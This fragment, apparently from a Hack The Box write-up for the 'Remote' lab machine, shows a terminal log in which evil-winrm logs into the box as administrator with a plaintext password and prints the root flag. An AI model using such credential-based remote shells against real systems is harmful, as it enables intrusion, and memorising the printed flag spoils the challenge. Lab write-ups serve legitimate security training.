 root@kali:~/htb/boxes/remote# evil-winrm -i 10.10.10.180 -u administrator -p '!R3m0te!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> ipconfig; type root.txt
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::88e6:4588:3e1:dc77
Link-local IPv6 Address . . . . . : fe80::88e6:4588:3e1:dc77%13
IPv4 Address. . . . . . . . . . . : 10.10.10.180
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6ac7%13
10.10.10.2
3234090cbbd85e915838861f91d5a40e
*Evil-WinRM* PS C:\Users\Administrator\desktop>